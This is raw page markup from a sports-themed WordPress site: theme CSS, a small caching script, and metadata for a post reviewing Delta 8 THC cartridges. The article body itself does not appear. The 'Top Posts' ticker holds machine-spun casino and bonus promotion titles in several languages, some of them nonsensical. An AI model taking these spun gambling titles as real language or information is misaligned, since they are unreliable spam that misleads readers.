.standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #ff9800; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #ff9800; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #ff9800; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #ff9800; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #ff9800; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #ff9800; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #ff9800; } .penci-featured-infor .penci-entry-title a, .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a { color: #ffffff; } .penci-featured-infor .penci-entry-title a:hover, .penci-grid li .item h2 a:hover, .penci-masonry .item-masonry h2 a:hover, .grid-mixed .mixed-detail h2 a:hover { color: #ff9800; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #ff9800; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #ff9800; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #ff9800; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #ff9800; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #ff9800; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #ff9800; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #ff9800; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #ff9800; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #ff9800; } .penci-sidebar-content .penci-border-arrow:after { background-color: #ff9800; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #ff9800; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #ff9800; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #ff9800; } .penci-sidebar-content.style-5 .penci-border-arrow { border-color: #ff9800; } .penci-sidebar-content.style-12 .penci-border-arrow,.penci-sidebar-content.style-10 .penci-border-arrow, .penci-sidebar-content.style-5 .penci-border-arrow .inner-arrow{ border-bottom-color: #ff9800; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #ff9800; } .penci-sidebar-content .penci-border-arrow:after { border-color: #ff9800; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-sidebar-content .penci-border-arrow:after { content: none; display: none; } .penci-sidebar-content .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-sidebar-content .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-sidebar-content .penci-border-arrow:before, .penci-sidebar-content.style-2 .penci-border-arrow:after { content: none; display: none; } .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .widget a, #wp-calendar tbody td a, .widget.widget_categories ul li, .widget.widget_archive ul li, .widget-social a i, .widget-social a span, .widget-social.show-text a span,.penci-video_playlist .penci-video-playlist-item .penci-video-title, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #afafaf; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #ff9800; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #ff9800; border-color: #ff9800; } .about-widget .about-me-heading:before { border-color: #ff9800; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #ff9800; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #ff9800; background-color: #ff9800; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #ff9800; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-bottom-width: 2px; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #ff9800; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #ff9800; border-color: #ff9800; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #ff9800; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #ff9800; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #ff9800; background: #ff9800; } ul.footer-socials li a:hover i { background-color: #ff9800; border-color: #ff9800; } ul.footer-socials li a:hover span { color: #ff9800; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #151515; } #footer-section .footer-menu li a:hover { color: #ff9800; } .penci-go-to-top-floating { background-color: #ff9800; } #footer-section a { color: #ff9800; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #ff9800; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #ff9800; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #ff9800; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #ff9800; background-color: #ff9800; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #ff9800; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #ff9800; } .container-single .single-post-title { text-transform: none; } .container-single .single-post-title { } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .header-standard:after { content: none; } .header-standard { padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .header-standard .post-title { color: #ffffff; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #ff9800; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #ff9800; } .post-entry a, .container-single .post-entry a{ color: #ff9800; } .penci-top-instagram h4.footer-instagram-title>span:before{ content: none; display: none; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #ff9800; } .penci-home-popular-post .item-related h3 a:hover { color: #ff9800; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #ff9800; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #ff9800; } .penci-border-arrow.penci-homepage-title:after { background-color: #ff9800; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #ff9800; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #ff9800; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #ff9800; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #ff9800; } .penci-homepage-title.style-10, .penci-homepage-title.style-12, .penci-border-arrow.penci-homepage-title.style-5 .inner-arrow{ border-bottom-color: #ff9800; } .penci-homepage-title.style-5{ border-color: #ff9800; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #ff9800; } .penci-border-arrow.penci-homepage-title:after { border-color: #ff9800; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #ff9800; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #ff9800; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #ff9800; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #ff9800; background: #ff9800; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .grid-post-box-meta, .header-standard .author-post, .penci-post-box-meta .penci-box-meta, .overlay-header-box .overlay-author, .post-box-meta-single, .tags-share-box{ font-size: 12px; } .penci-header-signup-form { background-color: #ff9800; display: none; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #ff9800; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #ff9800; } .penci-block-vc .penci-border-arrow:after { background-color: #ff9800; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #ff9800; } .penci-block-vc .penci-border-arrow:before { border-top-color: #ff9800; } .penci-block-vc .style-5.penci-border-arrow { border-color: #ff9800; } .penci-block-vc .style-5.penci-border-arrow .inner-arrow{ border-bottom-color: #ff9800; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #ff9800; } .penci-block-vc .penci-border-arrow:after { border-color: #ff9800; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-block-vc .penci-border-arrow:after { content: none; display: none; } .penci-block-vc .widget-title{ margin-left: 0; margin-right: 0; margin-top: 0; } .penci-block-vc .penci-border-arrow:before{ bottom: -6px; border-width: 6px; margin-left: -6px; } .penci-block-vc .penci-border-arrow:before, .penci-block-vc .style-2.penci-border-arrow:after { content: none; display: none; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{--pchb-logo-title-fw:bold;--pchb-logo-title-fs:normal;--pchb-logo-slogan-fw:bold;--pchb-logo-slogan-fs:normal;}.pc-logo-desktop.penci-header-image-logo img{max-height:60px;}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{--pchb-m-logo-title-fw:bold;--pchb-m-logo-title-fs:normal;--pchb-m-logo-slogan-fw:bold;--pchb-m-logo-slogan-fs:normal;}.penci_navbar_mobile .penci-header-image-logo img{max-height:40px;}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{--pchb-logo-sm-title-fw:bold;--pchb-logo-sm-title-fs:normal;--pchb-logo-sm-slogan-fw:bold;--pchb-logo-sm-slogan-fs:normal;}.pc-builder-element.pb-logo-sidebar-mobile img{max-width:220px;max-height:60px;}.pc-logo-sticky{--pchb-logo-s-title-fw:bold;--pchb-logo-s-title-fs:normal;--pchb-logo-s-slogan-fw:bold;--pchb-logo-s-slogan-fs:normal;}.pc-builder-element.pc-logo-sticky.pc-logo img{max-height:40px;}.pc-builder-element.pc-main-menu{--pchb-main-menu-fs:12px;--pchb-main-menu-fs_l2:12px;--pchb-main-menu-lh:40px;}.pc-builder-element.pc-second-menu{--pchb-second-menu-fs:11px;--pchb-second-menu-lh:30px;--pchb-second-menu-fs_l2:12px;--pchb-second-menu-mg:15px;}.pc-builder-element.pc-third-menu{--pchb-third-menu-fs:12px;--pchb-third-menu-fs_l2:12px;}.penci-builder.penci-builder-button.button-1{padding-right: 20px;padding-left: 20px;background-color:#2196f3;color:#ffffff;}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;border-style:solid;}.pc-builder-menu.pc-dropdown-menu{--pchb-dd-lv1:13px;--pchb-dd-lv2:12px;}.penci-header-builder .pc-builder-element.pc-second-menu{margin-left: 20px;}.penci-mobile-midbar{border-bottom-width: 1px;}.penci-desktop-sticky-mid{padding-top: 5px;padding-bottom: 5px;}.pc-builder-element.penci-top-search .search-click{color:#eeee22}.pc-builder-element.penci-top-search .search-click{border-style:solid}.penci-builder-element.penci-data-time-format{color:#0a0a0a}.pc-builder-element.pc-second-menu .navigation .menu > li > a,.pc-builder-element.pc-second-menu .navigation ul.menu ul.sub-menu a{color:#ffffff}.penci-builder-element.header-social.desktop-social a i{font-size:12px}body:not(.rtl) .penci-builder-element.desktop-social .inner-header-social a{margin-right:6px}body.rtl .penci-builder-element.desktop-social .inner-header-social a{margin-left:6px}.pc-builder-element a.penci-menuhbg-toggle .lines-button:after, .pc-builder-element a.penci-menuhbg-toggle.builder .penci-lines:before,.pc-builder-element a.penci-menuhbg-toggle.builder .penci-lines:after{background-color:#ffffff}.pc-builder-element a.penci-menuhbg-toggle:hover .lines-button:after, .pc-builder-element a.penci-menuhbg-toggle.builder:hover .penci-lines:before,.pc-builder-element a.penci-menuhbg-toggle.builder:hover .penci-lines:after{background-color:#eeee22}.pc-builder-element a.penci-menuhbg-toggle{border-style:none}.pc-search-form-sidebar.search-style-icon-button .searchsubmit:before,.pc-search-form-sidebar.search-style-text-button .searchsubmit {line-height:40px}.penci-builder-button.button-1{font-size:14px}.pc-header-element.penci-topbar-social .pclogin-item a i{font-size:15px}.penci-builder.penci-builder-button.button-1{font-weight:600}.penci-builder.penci-builder-button.button-1{font-style:normal}.penci-builder.penci-builder-button.button-2{font-weight:bold}.penci-builder.penci-builder-button.button-2{font-style:normal}.penci-builder.penci-builder-button.button-3{font-weight:bold}.penci-builder.penci-builder-button.button-3{font-style:normal}.penci-builder.penci-builder-button.button-mobile-1{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-1{font-style:normal}.penci-builder.penci-builder-button.button-mobile-2{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-2{font-style:normal}.penci-builder-element.penci-data-time-format{font-size:15px}.pc-wrapbuilder-header{--pchb-socialw:26px}.penci_builder_sticky_header_desktop{border-style:solid}.penci-builder-element.penci-topbar-trending{max-width:420px}.penci_header.main-builder-header{border-style:solid}.navigation .button-menu-mobile{border-style:none}.navigation .button-menu-mobile{color:#eeee22}.navigation .button-menu-mobile svg{fill:#eeee22}.penci-builder-element.pc-search-form.pc-search-form-sidebar,.penci-builder-element.pc-search-form.search-style-icon-button.pc-search-form-sidebar .search-input,.penci-builder-element.pc-search-form.search-style-text-button.pc-search-form-sidebar .search-input{line-height:38px}.penci-builder-element.pc-search-form-sidebar.search-style-default .search-input{line-height:38px;padding-top:0;padding-bottom:0}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;background-color:#353535;border-style:solid;padding-top: 5px;padding-bottom: 5px;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;border-style:solid;padding-top: 30px;padding-bottom: 30px;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;border-color:#dedede;border-style:solid;border-top-width: 1px;border-bottom-width: 1px;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;border-style:solid;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;border-style:solid;padding-top: 5px;padding-bottom: 5px;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;border-style:solid;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;border-color:#dedede;border-style:solid;border-bottom-width: 1px;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;border-style:solid;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.thesportseffect.com\/wp-content\/uploads\/2023\/01\/the-sports-effect.png"
    },
    "url": "https:\/\/www.thesportseffect.com\/",
    "name": "The Sports Effect",
    "description": "It Makes You Learn Something New"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "The Sports Effect",
    "alternateName": "It Makes You Learn Something New",
    "url": "https:\/\/www.thesportseffect.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Delta 8 Carts Area 52 Review",
    "description": "If you\u2019re looking for a Delta 8 THC cartridge, you have plenty of options&hellip;",
    "datePublished": "2023-04-03",
    "datemodified": "2023-04-03",
    "mainEntityOfPage": "https:\/\/www.thesportseffect.com\/delta-8-carts-area-52-review\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.thesportseffect.com\/wp-content\/uploads\/2023\/04\/ccccccccccccccccc-18.webp",
        "width": 750,
        "height": 430
    },
    "publisher": {
        "@type": "Organization",
        "name": "The Sports Effect",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.thesportseffect.com\/wp-content\/uploads\/2023\/01\/the-sports-effect.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-JamesWilliam",
        "name": "James William",
        "url": "https:\/\/www.thesportseffect.com\/author\/james-william\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.thesportseffect.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.thesportseffect.com\/category\/featured\/",
                "name": "Featured"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.thesportseffect.com\/delta-8-carts-area-52-review\/",
                "name": "Delta 8 Carts Area 52 Review"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.13.0; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://www.thesportseffect.com/wp-content/uploads/2023/02/thesportseffect.png" sizes="32x32" />
<link rel="icon" href="https://www.thesportseffect.com/wp-content/uploads/2023/02/thesportseffect.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thesportseffect.com/wp-content/uploads/2023/02/thesportseffect.png" />
<meta name="msapplication-TileImage" content="https://www.thesportseffect.com/wp-content/uploads/2023/02/thesportseffect.png" />

</head>

<body class="wp-singular post-template-default single single-post postid-375 single-format-standard wp-custom-logo wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-1-3 pcdark-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-149">
<div class="wrapper-boxed header-style-header-3 dark-layout-enabled header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar no-social">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-trending">
			<span class="headline-title nticker-style-1">Top Posts</span>
				<span class="penci-trending-nav">
			<a class="penci-slider-prev" href="#"><i class="penci-faicon fa fa-angle-left" ></i></a>
			<a class="penci-slider-next" href="#"><i class="penci-faicon fa fa-angle-right" ></i></a>
		</span>
		<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-nav="false" data-autotime="3000" data-speed="200" data-anim="slideInRight">
							<div>
					<a class="penci-topbar-post-title" href="https://www.thesportseffect.com/obsesiile-tale-personale-fara-asteptare-zona-romaneasca-join-the-action/">Obsesiile Tale Personale Fără Așteptare . zona românească Join the Action</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.thesportseffect.com/detaliat-ghid-pas-cu-pas-pentru-gestionarea-banilor-la-cele-mai-importante-web-based-portaluri-de-jocuri-de-noroc-dach-region-register-free/">Detaliat Ghid Pas Cu Pas Pentru Gestionarea Banilor La Cele Mai Importante Web-Based Portaluri De Jocuri De Noroc DACH-Region Register...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.thesportseffect.com/american-ruleta-vs-ruleta-dentada-europea-cual-comprise-honest-ar-start-winning/">American Ruleta Vs. Ruleta Dentada Europea ¿Cuál Comprise Honest – AR Start Winning</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.thesportseffect.com/estados-unidos-casino-confianza-seleccion-circunstancia-%c2%b7-territorio-argentino-bet-now/">Estados Unidos Casino Confianza Selección Circunstancia · territorio argentino Bet Now</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.thesportseffect.com/kasyno-100-bez-depozytu-europa-srodkowa-spin-win/">Kasyno 100 Bez Depozytu Europa Środkowa Spin &#038; Win</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.thesportseffect.com/oferte-unic-disponibil-pentru-jucatori-fideli-%c2%b7-uniunea-europeana-unlock-offer/">Oferte Unic Disponibil Pentru Jucători Fideli · Uniunea Europeană Unlock Offer</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.thesportseffect.com/vous-backside-bank-uranium-region-europeenne-play-now/">VOUS Backside Bank Uranium — région européenne Play Now</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.thesportseffect.com/playamo-bonuszkodok-meglevo-jatekosoknak-%c2%b7-magyar-terulet-register-win/">Playamo Bónuszkódok Meglévő Játékosoknak · magyar terület Register &#038; Win</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.thesportseffect.com/cod-promo-ional-vavada-bonus-f-r-depunere-sterreichischer-markt-claim-free-spins/">Cod Promoțional Vavada Bonus Fără Depunere – österreichischer Markt Claim Free Spins</a>
				</div>
							<div>
